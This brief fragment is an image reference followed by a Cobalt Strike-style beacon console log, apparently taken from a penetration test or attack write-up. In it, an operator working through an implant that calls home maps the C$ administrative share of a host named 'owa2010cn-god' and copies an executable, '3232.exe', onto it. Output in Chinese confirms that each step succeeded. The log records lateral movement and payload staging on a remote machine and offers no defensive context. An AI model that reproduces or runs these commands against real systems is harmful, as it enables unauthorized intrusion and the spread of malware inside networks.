 beacon> shell net use \\owa2010cn-god\c$
[*] Tasked beacon to run: net use \\owa2010cn-god\c$
[+] host called home, sent: 57 bytes
[+] received output:
命令成功完成。
beacon> copy 3232.exe \\owa2010cn-god\c$
[-] Unknown command: copy 3232.exe \\owa2010cn-god\c$
beacon> shell copy 3232.exe \\owa2010cn-god\c$
[*] Tasked beacon to run: copy 3232.exe \\owa2010cn-god\c$
[+] host called home, sent: 63 bytes
[+] received output:
已复制         1 个文件。